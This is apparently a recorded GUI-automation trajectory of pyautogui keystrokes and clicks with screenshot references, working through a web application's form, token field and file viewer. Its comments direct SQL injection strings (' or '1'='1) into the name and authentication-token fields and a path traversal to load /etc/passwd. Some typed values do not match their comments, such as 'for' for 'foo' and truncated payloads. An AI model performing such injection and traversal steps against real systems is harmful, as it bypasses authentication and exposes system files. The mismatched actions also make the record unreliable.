
# - Submit the Data Collection form with name foo, city bar and token zoo
pyautogui.write('for')

pyautogui.write('bar')

pyautogui.click(594, 466)

# - Submit foo' or '1'='1 as the Full Name using the autofill suggestion
pyautogui.write('foo;')

pyautogui.click(595, 465)

pyautogui.click(593, 466)

# - Fill the Authentication Token with asdf' or '1'='1 from the suggestion
pyautogui.write("asdf' or '1'='1")

pyautogui.click(583, 354)

pyautogui.click(805, 105)

# - Load ../../../../etc/passwd in the File Viewer to show the password file
pyautogui.write('../..')

pyautogui.write('/etc/pass')

pyautogui.click(641, 201)
